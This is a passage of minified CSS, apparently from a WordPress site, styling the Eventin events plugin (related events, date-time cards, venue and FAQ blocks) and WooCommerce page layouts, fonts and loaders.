0;display:block;height:100%;-o-object-fit:cover;object-fit:cover;transition:transform .3s ease;width:100%}.etn-related-events-style-1 .etn-event-content{border:2px solid rgba(228,225,255,.4);border-radius:0 0 12px 12px;border-top:none;display:flex;flex-direction:column;padding:20px}.etn-related-events-style-1 .etn-event-date{align-items:center;color:#6d7d8c;display:flex;font-size:14px;font-weight:500;gap:6px;margin-bottom:12px}.etn-related-events-style-1 .etn-event-date .etn-icon{color:#6d7d8c;font-size:16px}.etn-related-events-style-1 .etn-event-title{color:#010b14;font-size:20px;font-weight:700;line-height:1.4;margin:0 0 12px}.etn-related-events-style-1 .etn-event-title a{color:#010b14;text-decoration:none;transition:color .3s ease}.etn-related-events-style-1 .etn-event-title a:hover{color:#4e7ffd}.etn-related-events-style-1 .etn-event-footer{align-items:center;display:flex;justify-content:space-between}.etn-related-events-style-1 .etn-event-footer .etn-event-location{color:#6d7d8c;font-size:14px;font-weight:500}.etn-related-events-style-1 .etn-event-footer .etn-event-location svg{color:#6d7d8c;height:16px;margin-right:5px;margin-top:2px;position:relative;top:3px;width:16px}.etn-related-events-style-1 .etn-event-footer .etn-atend-btn{margin-top:auto}.etn-related-events-style-1 .etn-event-footer .etn-btn-primary{background-color:transparent;border:2px solid #4e7ffd;border-radius:6px;color:#4e7ffd;cursor:pointer;display:inline-block;font-size:14px;font-weight:700;line-height:1.2;padding:7px 28px;text-decoration:none;transition:background-color .3s ease,color .3s ease,transform .2s ease}.etn-related-events-style-1 .etn-event-footer .etn-btn-primary:hover{background-color:#4e7ffd;color:#fff}.etn-related-events-style-1 .related-post-title{color:#111;font-size:24px;font-weight:600;margin-bottom:30px}@media(max-width:768px){.etn-related-events-style-1 .etn-related-events-grid{gap:16px;margin:0 -8px}.etn-related-events-style-1 .etn-related-event-card{padding:0 8px}.etn-related-events-style-1 .etn-event-content{padding:16px}.etn-related-events-style-1 .etn-event-title{font-size:16px}.etn-related-events-style-1 .related-post-title{font-size:20px;margin-bottom:20px}}.etn-related-events-style-1 .etn-related-events-grid .etn-related-event-card-style-2{margin-bottom:20px;width:100%}.etn-related-events-style-1 .etn-related-events-grid .etn-related-event-card-style-2 .etn-event-item{align-items:center;background:#fff;border:1px solid #f2f6ff;border-radius:12px;box-shadow:none!important;display:flex;flex-direction:row;gap:16px;padding:16px;transition:all .3s ease}@media(max-width:767px){.etn-related-events-style-1 .etn-related-events-grid .etn-related-event-card-style-2 .etn-event-item{align-items:flex-start;flex-direction:column}}.etn-related-events-style-1 .etn-related-events-grid .etn-related-event-card-style-2 .etn-event-item .etn-event-thumb{background:#f5f5f5;border-radius:8px;flex-shrink:0;height:120px;overflow:hidden;width:120px}@media(max-width:767px){.etn-related-events-style-1 .etn-related-events-grid .etn-related-event-card-style-2 .etn-event-item .etn-event-thumb{height:200px;width:100%}}.etn-related-events-style-1 .etn-related-events-grid .etn-related-event-card-style-2 .etn-event-item .etn-event-thumb a{display:block;height:100%;width:100%}.etn-related-events-style-1 .etn-related-events-grid .etn-related-event-card-style-2 .etn-event-item .etn-event-thumb img{border-radius:8px;display:block;height:100%;-o-object-fit:cover;object-fit:cover;width:100%}.etn-related-events-style-1 .etn-related-events-grid .etn-related-event-card-style-2 .etn-event-item .etn-event-content{border:none;display:flex;flex:1;flex-direction:column;gap:12px;padding:0}.etn-related-events-style-1 .etn-related-events-grid .etn-related-event-card-style-2 .etn-event-item .etn-event-content .etn-event-date{align-items:center;display:flex;font-weight:500;gap:6px;margin:0}.etn-related-events-style-1 .etn-related-events-grid .etn-related-event-card-style-2 .etn-event-item .etn-event-content .etn-event-date svg{flex-shrink:0}.etn-related-events-style-1 .etn-related-events-grid .etn-related-event-card-style-2 .etn-event-item .etn-event-content .etn-title.etn-event-title{margin:0}.etn-related-events-style-1 .etn-related-events-grid .etn-related-event-card-style-2 .etn-event-item .etn-event-content .etn-title.etn-event-title a{color:#010b14;text-decoration:none;transition:color .3s ease}.etn-related-events-style-1 .etn-related-events-grid .etn-related-event-card-style-2 .etn-event-item .etn-event-content .etn-title.etn-event-title a:hover{text-decoration:underline}.etn-related-events-style-1 .etn-related-events-grid .etn-related-event-card-style-2 .etn-event-item .etn-event-content .etn-event-footer{align-items:center;display:flex;gap:16px;justify-content:space-between;margin-top:auto}@media(max-width:767px){.etn-related-events-style-1 .etn-related-events-grid .etn-related-event-card-style-2 .etn-event-item .etn-event-content .etn-event-footer{align-items:flex-start;flex-direction:column;gap:12px}}.etn-related-events-style-1 .etn-related-events-grid .etn-related-event-card-style-2 .etn-event-item .etn-event-content .etn-event-footer .etn-event-location{align-items:center;display:flex;flex:1;font-weight:500;gap:6px}.etn-related-events-style-1 .etn-related-events-grid .etn-related-event-card-style-2 .etn-event-item .etn-event-content .etn-event-footer .etn-event-location svg{flex-shrink:0;margin-top:-5px}.etn-related-events-style-1 .etn-related-events-grid .etn-related-event-card-style-2 .etn-event-item .etn-event-content .etn-event-footer .etn-atend-btn{flex-shrink:0}.etn-related-events-style-1 .etn-related-events-grid .etn-related-event-card-style-2 .etn-event-item .etn-event-content .etn-event-footer .etn-atend-btn .etn-btn.etn-btn-primary{background-color:#fff;border:2px solid #4e7ffd;border-radius:6px;color:#4e7ffd;cursor:pointer;display:inline-block;line-height:1.2;padding:8px 24px;text-decoration:none;transition:all .3s ease;white-space:nowrap}.etn-related-events-style-1 .etn-related-events-grid .etn-related-event-card-style-2 .etn-event-item .etn-event-content .etn-event-footer .etn-atend-btn .etn-btn.etn-btn-primary:hover{background-color:#4e7ffd;color:#fff}@media(max-width:1024px){.recurring-section-template-one .pt-container-inner{width:100%!important}}.recurring-content .etn-recurring-header{gap:15px;justify-content:flex-start;padding:0 0 30px}.recurring-content .etn-time-meta{color:#6d7d8c;font-size:16px;font-weight:500;list-style:none;margin:0;padding:0}.recurring-content .etn-thumb-wrap{flex:0 0 25%;max-width:25%}.recurring-content .etn-icon.etn-angle-down{background:#4e7ffd;border-radius:30px;color:#fff;font-size:16px;padding:5px 6px;position:absolute;right:-10px;top:-8px}.recurring-content .etn-title{font-size:20px;line-height:1.2}.recurring-content .etn-left-datemeta{max-width:100px}.recurring-content .etn-left-datemeta .etn-date-meta{padding:10px}.etn-single-event-ticket-wrap .etn-btn-primary{background-color:transparent;border:2px solid #4e7ffd;border-radius:6px;color:#4e7ffd;cursor:pointer;display:inline-block;font-size:14px;font-weight:700;margin-top:20px;padding:10px 20px;transition:all .3s ease}.event-banner .event-banner-image{-o-object-fit:cover;object-fit:cover}.etn-datetime-card{background:transparent;box-shadow:none;margin-bottom:0;padding:0}.etn-datetime-card-wrapper{background:#fff;border:1px solid #fff;border-radius:12px;box-shadow:-24px 5px 60px 0 rgba(0,0,0,.1);box-sizing:border-box;padding:6px;width:230px}.etn-datetime-card-content{background:#4e7ffd;border-radius:12px 12px 0 0;color:#fff;font-weight:700;padding:16px 20px;text-align:center}.etn-date-range{display:flex;flex-direction:column;font-size:16px;gap:4px;line-height:1.4}.etn-date-range span{display:block}.etn-time-info{align-items:center;border:1px solid #dedede;border-radius:0 0 12px 12px;border-top:none;color:#010b14;display:flex;font-size:16px;gap:8px;padding:30px 12px}.etn-clock-icon{fill:#4a90e2;flex-shrink:0;height:18px;width:18px}.etn-time-range{color:#010b14;font-weight:700}.datetime-title-wrapper .etn-datetime-card{box-shadow:none!important}@media(max-width:767px){.datetime-title-wrapper .etn-datetime-card{padding:35px 0}}.etn-datetime-style-2{background:transparent;box-shadow:none!important;margin-bottom:0!important;padding:0!important}.etn-datetime-style-2-wrapper{display:flex;flex-wrap:nowrap;gap:20px}@media(max-width:767px){.etn-datetime-style-2-wrapper{flex-wrap:wrap}}.etn-datetime-style-2-wrapper .etn-datetime-card{align-items:center;background:#fff;border:2px solid rgba(228,225,255,.302);border-radius:12px;display:flex;flex:1;gap:12px;min-width:350px;padding:16px 20px}.etn-datetime-style-2-wrapper .etn-datetime-icon-wrapper{align-items:center;background:#f3e8ff;border:2px solid rgba(228,225,255,.4);border-radius:50%;display:flex;flex-shrink:0;height:40px;justify-content:center;width:40px}.etn-datetime-style-2-wrapper .etn-datetime-icon{color:#4a90e2;height:20px;width:20px}.etn-datetime-style-2-wrapper .etn-datetime-icon svg{height:100%;width:100%}.etn-datetime-style-2-wrapper .etn-datetime-content{color:#333;flex:1;font-size:16px;line-height:1.5}.etn-datetime-style-2-wrapper .etn-date-range,.etn-datetime-style-2-wrapper .etn-time-range{font-weight:400}@media(max-width:767px){.etn-datetime-style-2-wrapper{flex-direction:column;gap:16px}.etn-datetime-style-2-wrapper .etn-datetime-card{min-width:auto;width:100%}}.eventin-rsvp-form-container.css-19viif4{width:780px}@media(max-width:1024px){.eventin-rsvp-form-container.css-19viif4{max-width:100%;width:100%}}@media(max-width:767px){.eventin-rsvp-form-container.css-19viif4{width:90%}}@media(max-width:1024px){.template-six-sidebar{padding:0 15px;width:100%}}.template-six-sidebar .etn-datetime-style-2-wrapper{flex-direction:column}@media(max-width:1024px){.template-six-sidebar .etn-datetime-style-2-wrapper{flex-direction:row}.etn-venue-info-title{margin-bottom:20px!important}}.etn-venue-info-wrapper.style-4{border:none;flex-direction:column}@media(max-width:1024px){.etn-venue-info-wrapper.style-4{max-width:100%}}.etn-venue-info-wrapper.style-4 .etn-venue-map-container{border-radius:12px;min-height:290px;padding:0}.etn-venue-info-wrapper.style-4 .etn-venue-map-container .etn-venue-map{border-radius:12px;min-height:290px}@media(max-width:1024px){.etn-venue-info-wrapper.style-4 .etn-venue-info-list{flex-direction:row}}@media(max-width:767px){.etn-venue-info-wrapper.style-4 .etn-venue-info-list{flex-direction:column}}.etn-venue-info-wrapper.style-4 .etn-venue-info-content{padding:0}@media(max-width:1024px){.etn-venue-info-wrapper.style-4 .etn-venue-info-content{padding:20px 0}}.etn-venue-info-wrapper.style-4 .etn-venue-info-content .etn-venue-info-item{border:1px solid rgba(228,225,255,.302);border-radius:6px;padding:10px}.etn-venue-info-wrapper.style-4 .etn-venue-info-content .etn-venue-get-direction{justify-content:center;position:relative;top:-10px;width:70%}.navigation-wrapper{list-style-type:none;padding:0}.navigation-wrapper li{display:inline-block}@media(max-width:767px){.navigation-wrapper li{padding-right:15px!important}}.navigation-wrapper li a{position:relative;text-decoration:none}.navigation-wrapper li a:after{background:#4e7ffd;bottom:-10px;content:"";display:block;height:2px;left:0;opacity:0;position:absolute;transition:width .3s ease;width:100%}.navigation-wrapper li a:hover{color:#4e7ffd}.navigation-wrapper li a:hover:after{opacity:1}@media(max-width:767px){.navigation-wrapper li a:hover:after{opacity:0}}.ticket-block-template-six .etn-purchase-ticket-title{display:none}.ticket-block-template-six .etn-single-event-ticket-wrap{width:730px}@media(max-width:767px){.ticket-block-template-six .etn-single-event-ticket-wrap{width:100%}}.attendee-block-template-six .etn-title{display:none}.attendee-block-template-six .etn-event-attendees .eventin-block-container{padding:0}.attendee-block-template-six .etn-event-attendees .eventin-block-container .etn-attendee-item{padding:12px 10px}@media(max-width:1024px){.organizer-block-template-six .pt-container-inner{width:100%!important}}.organizer-block-template-six .etn-organaizer-item{align-items:center!important;border-radius:100px!important}.organizer-block-template-six .etn-organaizer-item .etn-social{display:none!important}.organizer-block-template-six .etn-organaizer-item .etn-organizer-logo img{border-radius:100%!important}.faq-section-template-six .etn-faq-style-1{border:none!important;box-shadow:none!important;margin:0!important;padding:0!important}.faq-section-template-six .etn-faq-style-1 .faq-title{display:none!important}:root{--woocommerce:#7F54B3;--wc-green:#7ad03a;--wc-red:#a00;--wc-orange:#ffba00;--wc-blue:#2ea2cc;--wc-primary:#7F54B3;--wc-primary-text:white;--wc-secondary:#e9e6ed;--wc-secondary-text:#515151;--wc-highlight:#b3af54;--wc-highligh-text:white;--wc-content-bg:#fff;--wc-subtext:#767676}.woocommerce .woocommerce-error .button,.woocommerce .woocommerce-info .button,.woocommerce .woocommerce-message .button,.woocommerce-page .woocommerce-error .button,.woocommerce-page .woocommerce-info .button,.woocommerce-page .woocommerce-message .button{float:right}.woocommerce .col2-set,.woocommerce-page .col2-set{width:100%}.woocommerce .col2-set::after,.woocommerce .col2-set::before,.woocommerce-page .col2-set::after,.woocommerce-page .col2-set::before{content:" ";display:table}.woocommerce .col2-set::after,.woocommerce-page .col2-set::after{clear:both}.woocommerce .col2-set .col-1,.woocommerce-page .col2-set .col-1{float:left;width:48%}.woocommerce .col2-set .col-2,.woocommerce-page .col2-set .col-2{float:right;width:48%}.woocommerce img,.woocommerce-page img{height:auto;max-width:100%}.woocommerce #content div.product div.images,.woocommerce div.product div.images,.woocommerce-page #content div.product div.images,.woocommerce-page div.product div.images{float:left;width:48%}.woocommerce #content div.product div.thumbnails::after,.woocommerce #content div.product div.thumbnails::before,.woocommerce div.product div.thumbnails::after,.woocommerce div.product div.thumbnails::before,.woocommerce-page #content div.product div.thumbnails::after,.woocommerce-page #content div.product div.thumbnails::before,.woocommerce-page div.product div.thumbnails::after,.woocommerce-page div.product div.thumbnails::before{content:" ";display:table}.woocommerce #content div.product div.thumbnails::after,.woocommerce div.product div.thumbnails::after,.woocommerce-page #content div.product div.thumbnails::after,.woocommerce-page div.product div.thumbnails::after{clear:both}.woocommerce #content div.product div.thumbnails a,.woocommerce div.product div.thumbnails a,.woocommerce-page #content div.product div.thumbnails a,.woocommerce-page div.product div.thumbnails a{float:left;width:30.75%;margin-right:3.8%;margin-bottom:1em}.woocommerce #content div.product div.thumbnails a.last,.woocommerce div.product div.thumbnails a.last,.woocommerce-page #content div.product div.thumbnails a.last,.woocommerce-page div.product div.thumbnails a.last{margin-right:0}.woocommerce #content div.product div.thumbnails a.first,.woocommerce div.product div.thumbnails a.first,.woocommerce-page #content div.product div.thumbnails a.first,.woocommerce-page div.product div.thumbnails a.first{clear:both}.woocommerce #content div.product div.thumbnails.columns-1 a,.woocommerce div.product div.thumbnails.columns-1 a,.woocommerce-page #content div.product div.thumbnails.columns-1 a,.woocommerce-page div.product div.thumbnails.columns-1 a{width:100%;margin-right:0;float:none}.woocommerce #content div.product div.thumbnails.columns-2 a,.woocommerce div.product div.thumbnails.columns-2 a,.woocommerce-page #content div.product div.thumbnails.columns-2 a,.woocommerce-page div.product div.thumbnails.columns-2 a{width:48%}.woocommerce #content div.product div.thumbnails.columns-4 a,.woocommerce div.product div.thumbnails.columns-4 a,.woocommerce-page #content div.product div.thumbnails.columns-4 a,.woocommerce-page div.product div.thumbnails.columns-4 a{width:22.05%}.woocommerce #content div.product div.thumbnails.columns-5 a,.woocommerce div.product div.thumbnails.columns-5 a,.woocommerce-page #content div.product div.thumbnails.columns-5 a,.woocommerce-page div.product div.thumbnails.columns-5 a{width:16.9%}.woocommerce #content div.product div.summary,.woocommerce div.product div.summary,.woocommerce-page #content div.product div.summary,.woocommerce-page div.product div.summary{float:right;width:48%;clear:none}.woocommerce #content div.product .woocommerce-tabs,.woocommerce div.product .woocommerce-tabs,.woocommerce-page #content div.product .woocommerce-tabs,.woocommerce-page div.product .woocommerce-tabs{clear:both}.woocommerce #content div.product .woocommerce-tabs ul.tabs::after,.woocommerce #content div.product .woocommerce-tabs ul.tabs::before,.woocommerce div.product .woocommerce-tabs ul.tabs::after,.woocommerce div.product .woocommerce-tabs ul.tabs::before,.woocommerce-page #content div.product .woocommerce-tabs ul.tabs::after,.woocommerce-page #content div.product .woocommerce-tabs ul.tabs::before,.woocommerce-page div.product .woocommerce-tabs ul.tabs::after,.woocommerce-page div.product .woocommerce-tabs ul.tabs::before{content:" ";display:table}.woocommerce #content div.product .woocommerce-tabs ul.tabs::after,.woocommerce div.product .woocommerce-tabs ul.tabs::after,.woocommerce-page #content div.product .woocommerce-tabs ul.tabs::after,.woocommerce-page div.product .woocommerce-tabs ul.tabs::after{clear:both}.woocommerce #content div.product .woocommerce-tabs ul.tabs li,.woocommerce div.product .woocommerce-tabs ul.tabs li,.woocommerce-page #content div.product .woocommerce-tabs ul.tabs li,.woocommerce-page div.product .woocommerce-tabs ul.tabs li{display:inline-block}.woocommerce #content div.product #reviews .comment::after,.woocommerce #content div.product #reviews .comment::before,.woocommerce div.product #reviews .comment::after,.woocommerce div.product #reviews .comment::before,.woocommerce-page #content div.product #reviews .comment::after,.woocommerce-page #content div.product #reviews .comment::before,.woocommerce-page div.product #reviews .comment::after,.woocommerce-page div.product #reviews .comment::before{content:" ";display:table}.woocommerce #content div.product #reviews .comment::after,.woocommerce div.product #reviews .comment::after,.woocommerce-page #content div.product #reviews .comment::after,.woocommerce-page div.product #reviews .comment::after{clear:both}.woocommerce #content div.product #reviews .comment img,.woocommerce div.product #reviews .comment img,.woocommerce-page #content div.product #reviews .comment img,.woocommerce-page div.product #reviews .comment img{float:right;height:auto}.woocommerce ul.products,.woocommerce-page ul.products{clear:both}.woocommerce ul.products::after,.woocommerce ul.products::before,.woocommerce-page ul.products::after,.woocommerce-page ul.products::before{content:" ";display:table}.woocommerce ul.products::after,.woocommerce-page ul.products::after{clear:both}.woocommerce ul.products li.product,.woocommerce-page ul.products li.product{float:left;margin:0 3.8% 2.992em 0;padding:0;position:relative;width:22.05%;margin-left:0}.woocommerce ul.products li.first,.woocommerce-page ul.products li.first{clear:both}.woocommerce ul.products li.last,.woocommerce-page ul.products li.last{margin-right:0}.woocommerce ul.products.columns-1 li.product,.woocommerce-page ul.products.columns-1 li.product{width:100%;margin-right:0}.woocommerce ul.products.columns-2 li.product,.woocommerce-page ul.products.columns-2 li.product{width:48%}.woocommerce ul.products.columns-3 li.product,.woocommerce-page ul.products.columns-3 li.product{width:30.75%}.woocommerce ul.products.columns-5 li.product,.woocommerce-page ul.products.columns-5 li.product{width:16.95%}.woocommerce ul.products.columns-6 li.product,.woocommerce-page ul.products.columns-6 li.product{width:13.5%}.woocommerce-page.columns-1 ul.products li.product,.woocommerce.columns-1 ul.products li.product{width:100%;margin-right:0}.woocommerce-page.columns-2 ul.products li.product,.woocommerce.columns-2 ul.products li.product{width:48%}.woocommerce-page.columns-3 ul.products li.product,.woocommerce.columns-3 ul.products li.product{width:30.75%}.woocommerce-page.columns-5 ul.products li.product,.woocommerce.columns-5 ul.products li.product{width:16.95%}.woocommerce-page.columns-6 ul.products li.product,.woocommerce.columns-6 ul.products li.product{width:13.5%}.woocommerce .woocommerce-result-count,.woocommerce-page .woocommerce-result-count{float:left}.woocommerce .woocommerce-ordering,.woocommerce-page .woocommerce-ordering{float:right}.woocommerce .woocommerce-pagination ul.page-numbers::after,.woocommerce .woocommerce-pagination ul.page-numbers::before,.woocommerce-page .woocommerce-pagination ul.page-numbers::after,.woocommerce-page .woocommerce-pagination ul.page-numbers::before{content:" ";display:table}.woocommerce .woocommerce-pagination ul.page-numbers::after,.woocommerce-page .woocommerce-pagination ul.page-numbers::after{clear:both}.woocommerce .woocommerce-pagination ul.page-numbers li,.woocommerce-page .woocommerce-pagination ul.page-numbers li{display:inline-block}.woocommerce #content table.cart img,.woocommerce table.cart img,.woocommerce-page #content table.cart img,.woocommerce-page table.cart img{height:auto}.woocommerce #content table.cart td.actions,.woocommerce table.cart td.actions,.woocommerce-page #content table.cart td.actions,.woocommerce-page table.cart td.actions{text-align:right}.woocommerce #content table.cart td.actions .input-text,.woocommerce table.cart td.actions .input-text,.woocommerce-page #content table.cart td.actions .input-text,.woocommerce-page table.cart td.actions .input-text{width:80px}.woocommerce #content table.cart td.actions .coupon,.woocommerce table.cart td.actions .coupon,.woocommerce-page #content table.cart td.actions .coupon,.woocommerce-page table.cart td.actions .coupon{float:left}.woocommerce .cart-collaterals,.woocommerce-page .cart-collaterals{width:100%}.woocommerce .cart-collaterals::after,.woocommerce .cart-collaterals::before,.woocommerce-page .cart-collaterals::after,.woocommerce-page .cart-collaterals::before{content:" ";display:table}.woocommerce .cart-collaterals::after,.woocommerce-page .cart-collaterals::after{clear:both}.woocommerce .cart-collaterals .related,.woocommerce-page .cart-collaterals .related{width:30.75%;float:left}.woocommerce .cart-collaterals .cross-sells,.woocommerce-page .cart-collaterals .cross-sells{width:48%;float:left}.woocommerce .cart-collaterals .cross-sells ul.products,.woocommerce-page .cart-collaterals .cross-sells ul.products{float:none}.woocommerce .cart-collaterals .cross-sells ul.products li,.woocommerce-page .cart-collaterals .cross-sells ul.products li{width:48%}.woocommerce .cart-collaterals .shipping_calculator,.woocommerce-page .cart-collaterals .shipping_calculator{width:48%;clear:right;float:right}.woocommerce .cart-collaterals .shipping_calculator::after,.woocommerce .cart-collaterals .shipping_calculator::before,.woocommerce-page .cart-collaterals .shipping_calculator::after,.woocommerce-page .cart-collaterals .shipping_calculator::before{content:" ";display:table}.woocommerce .cart-collaterals .shipping_calculator::after,.woocommerce-page .cart-collaterals .shipping_calculator::after{clear:both}.woocommerce .cart-collaterals .shipping_calculator .col2-set .col-1,.woocommerce .cart-collaterals .shipping_calculator .col2-set .col-2,.woocommerce-page .cart-collaterals .shipping_calculator .col2-set .col-1,.woocommerce-page .cart-collaterals .shipping_calculator .col2-set .col-2{width:47%}.woocommerce .cart-collaterals .cart_totals,.woocommerce-page .cart-collaterals .cart_totals{float:right;width:48%}.woocommerce ul.cart_list li::after,.woocommerce ul.cart_list li::before,.woocommerce ul.product_list_widget li::after,.woocommerce ul.product_list_widget li::before,.woocommerce-page ul.cart_list li::after,.woocommerce-page ul.cart_list li::before,.woocommerce-page ul.product_list_widget li::after,.woocommerce-page ul.product_list_widget li::before{content:" ";display:table}.woocommerce ul.cart_list li::after,.woocommerce ul.product_list_widget li::after,.woocommerce-page ul.cart_list li::after,.woocommerce-page ul.product_list_widget li::after{clear:both}.woocommerce ul.cart_list li img,.woocommerce ul.product_list_widget li img,.woocommerce-page ul.cart_list li img,.woocommerce-page ul.product_list_widget li img{float:right;height:auto}.woocommerce form .form-row::after,.woocommerce form .form-row::before,.woocommerce-page form .form-row::after,.woocommerce-page form .form-row::before{content:" ";display:table}.woocommerce form .form-row::after,.woocommerce-page form .form-row::after{clear:both}.woocommerce form .form-row label,.woocommerce-page form .form-row label{display:block}.woocommerce form .form-row label.checkbox,.woocommerce-page form .form-row label.checkbox{display:inline}.woocommerce form .form-row select,.woocommerce-page form .form-row select{width:100%}.woocommerce form .form-row .input-text,.woocommerce-page form .form-row .input-text{box-sizing:border-box;width:100%}.woocommerce form .form-row-first,.woocommerce form .form-row-last,.woocommerce-page form .form-row-first,.woocommerce-page form .form-row-last{width:47%;overflow:visible}.woocommerce form .form-row-first,.woocommerce-page form .form-row-first{float:left}.woocommerce form .form-row-last,.woocommerce-page form .form-row-last{float:right}.woocommerce form .form-row-wide,.woocommerce-page form .form-row-wide{clear:both}.woocommerce form .password-input,.woocommerce-page form .password-input{display:flex;flex-direction:column;justify-content:center;position:relative}.woocommerce form .password-input input[type=password],.woocommerce-page form .password-input input[type=password]{padding-right:2.5rem}.woocommerce form .password-input input::-ms-reveal,.woocommerce-page form .password-input input::-ms-reveal{display:none}.woocommerce form .show-password-input,.woocommerce-page form .show-password-input{position:absolute;right:.7em;top:.7em;cursor:pointer}.woocommerce form .show-password-input::after,.woocommerce-page form .show-password-input::after{font-family:WooCommerce;speak:never;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;margin-left:.618em;content:"\e010";text-decoration:none}.woocommerce form .show-password-input.display-password::after,.woocommerce-page form .show-password-input.display-password::after{color:#585858}.woocommerce #payment .form-row select,.woocommerce-page #payment .form-row select{width:auto}.woocommerce #payment .terms,.woocommerce #payment .wc-terms-and-conditions,.woocommerce-page #payment .terms,.woocommerce-page #payment .wc-terms-and-conditions{text-align:left;padding:0 1em 0 0;float:left}.woocommerce #payment #place_order,.woocommerce-page #payment #place_order{float:right}.woocommerce .woocommerce-billing-fields::after,.woocommerce .woocommerce-billing-fields::before,.woocommerce .woocommerce-shipping-fields::after,.woocommerce .woocommerce-shipping-fields::before,.woocommerce-page .woocommerce-billing-fields::after,.woocommerce-page .woocommerce-billing-fields::before,.woocommerce-page .woocommerce-shipping-fields::after,.woocommerce-page .woocommerce-shipping-fields::before{content:" ";display:table}.woocommerce .woocommerce-billing-fields::after,.woocommerce .woocommerce-shipping-fields::after,.woocommerce-page .woocommerce-billing-fields::after,.woocommerce-page .woocommerce-shipping-fields::after{clear:both}.woocommerce .woocommerce-terms-and-conditions,.woocommerce-page .woocommerce-terms-and-conditions{margin-bottom:1.618em;padding:1.618em}.woocommerce .woocommerce-oembed,.woocommerce-page .woocommerce-oembed{position:relative}.woocommerce-account .woocommerce-MyAccount-navigation{float:left;width:30%}.woocommerce-account .woocommerce-MyAccount-content{float:right;width:68%}.woocommerce-account .woocommerce-MyAccount-content mark{background-color:transparent;color:inherit;font-weight:700}.woocommerce-page.left-sidebar #content.twentyeleven{width:58.4%;margin:0 7.6%;float:right}.woocommerce-page.right-sidebar #content.twentyeleven{margin:0 7.6%;width:58.4%;float:left}.twentyfourteen .tfwc{padding:12px 10px 0;max-width:474px;margin:0 auto}.twentyfourteen .tfwc .product .entry-summary{padding:0!important;margin:0 0 1.618em!important}.twentyfourteen .tfwc div.product.hentry.has-post-thumbnail{margin-top:0}@media screen and (min-width:673px){.twentyfourteen .tfwc{padding-right:30px;padding-left:30px}}@media screen and (min-width:1040px){.twentyfourteen .tfwc{padding-right:15px;padding-left:15px}}@media screen and (min-width:1110px){.twentyfourteen .tfwc{padding-right:30px;padding-left:30px}}@media screen and (min-width:1218px){.twentyfourteen .tfwc{margin-right:54px}.full-width .twentyfourteen .tfwc{margin-right:auto}}.twentyfifteen .t15wc{padding-left:7.6923%;padding-right:7.6923%;padding-top:7.6923%;margin-bottom:7.6923%;background:#fff;box-shadow:0 0 1px rgba(0,0,0,.15)}.twentyfifteen .t15wc .page-title{margin-left:0}@media screen and (min-width:38.75em){.twentyfifteen .t15wc{margin-right:7.6923%;margin-left:7.6923%;margin-top:8.3333%}}@media screen and (min-width:59.6875em){.twentyfifteen .t15wc{margin-left:8.3333%;margin-right:8.3333%;padding:10%}.single-product .twentyfifteen .entry-summary{padding:0!important}}.twentysixteen .site-main{margin-right:7.6923%;margin-left:7.6923%}.twentysixteen .entry-summary{margin-right:0;margin-left:0}#content .twentysixteen div.product div.images,#content .twentysixteen div.product div.summary{width:46.42857%}@media screen and (min-width:44.375em){.twentysixteen .site-main{margin-right:23.0769%}}@media screen and (min-width:56.875em){.twentysixteen .site-main{margin-right:0;margin-left:0}.no-sidebar .twentysixteen .site-main{margin-right:15%;margin-left:15%}.no-sidebar .twentysixteen .entry-summary{margin-right:0;margin-left:0}}.rtl .woocommerce .col2-set .col-1,.rtl .woocommerce-page .col2-set .col-1{float:right}.rtl .woocommerce .col2-set .col-2,.rtl .woocommerce-page .col2-set .col-2{float:left}@charset "UTF-8";:root{--woocommerce:#7F54B3;--wc-green:#7ad03a;--wc-red:#a00;--wc-orange:#ffba00;--wc-blue:#2ea2cc;--wc-primary:#7F54B3;--wc-primary-text:white;--wc-secondary:#e9e6ed;--wc-secondary-text:#515151;--wc-highlight:#b3af54;--wc-highligh-text:white;--wc-content-bg:#fff;--wc-subtext:#767676}@keyframes spin{100%{transform:rotate(360deg)}}@font-face{font-family:star;src:url(/wp-content/plugins/woocommerce/assets/css/../fonts/star.eot);src:url(/wp-content/plugins/woocommerce/assets/css/../fonts/star.eot?#iefix) format("embedded-opentype"),url(/wp-content/plugins/woocommerce/assets/css/../fonts/star.woff) format("woff"),url(/wp-content/plugins/woocommerce/assets/css/../fonts/star.ttf) format("truetype"),url(/wp-content/plugins/woocommerce/assets/css/../fonts/star.svg#star) format("svg");font-weight:400;font-style:normal}@font-face{font-family:WooCommerce;src:url(/wp-content/plugins/woocommerce/assets/css/../fonts/WooCommerce.eot);src:url(/wp-content/plugins/woocommerce/assets/css/../fonts/WooCommerce.eot?#iefix) format("embedded-opentype"),url(/wp-content/plugins/woocommerce/assets/css/../fonts/WooCommerce.woff) format("woff"),url(/wp-content/plugins/woocommerce/assets/css/../fonts/WooCommerce.ttf) format("truetype"),url(/wp-content/plugins/woocommerce/assets/css/../fonts/WooCommerce.svg#WooCommerce) format("svg");font-weight:400;font-style:normal}.woocommerce-store-notice,p.demo_store{position:absolute;top:0;left:0;right:0;margin:0;width:100%;font-size:1em;padding:1em 0;text-align:center;background-color:#7f54b3;color:#fff;z-index:99998;box-shadow:0 1px 1em rgba(0,0,0,.2);display:none}.woocommerce-store-notice a,p.demo_store a{color:#fff;text-decoration:underline}.screen-reader-text{clip:rect(1px,1px,1px,1px);height:1px;overflow:hidden;position:absolute!important;width:1px;word-wrap:normal!important}.admin-bar p.demo_store{top:32px}.clear{clear:both}.woocommerce .blockUI.blockOverlay{position:relative}.woocommerce .blockUI.blockOverlay::before{height:1em;width:1em;display:block;position:absolute;top:50%;left:50%;margin-left:-.5em;margin-top:-.5em;content:"";animation:spin 1s ease-in-out infinite;background:url(/wp-content/plugins/woocommerce/assets/css/../images/icons/loader.svg) center center;background-size:cover;line-height:1;text-align:center;font-size:2em;color:rgba(0,0,0,.75)}.woocommerce .loader::before{height:1em;width:1em;display:block;position:absolute;top:50%;left:50%;margin-left:-.5em;margin-top:-.5em;content:"";animation:spin 1s ease-in-out infinite;background:url(/wp-content/plugins/woocommerce/assets/css/../images/icons/loader.svg) center center;background-size:cover;line-height:1;text-align:center;font-size:2em;color:rgba(0,0,0,.75)}.woocommerce a.remove{display:block;font-size:1.5em;height:1em;width:1em;text-align:center;line-height:1;border-radius:100%;color:red!important;text-decoration:none;font-weight:700;border:0}.woocommerce a.remove:hover{color:#fff!important;background:red}.woocommerce small.note{display:block;color:#767676;font-size:.857em;margin-top:10px}.woocommerce .woocommerce-breadcrumb{margin:0 0 1em;padding:0}.woocommerce .woocommerce-breadcrumb::after,.woocommerce .woocommerce-breadcrumb::before{content:" ";display:table}.woocommerce .woocommerce-breadcrumb::after{clear:both}.woocommerce 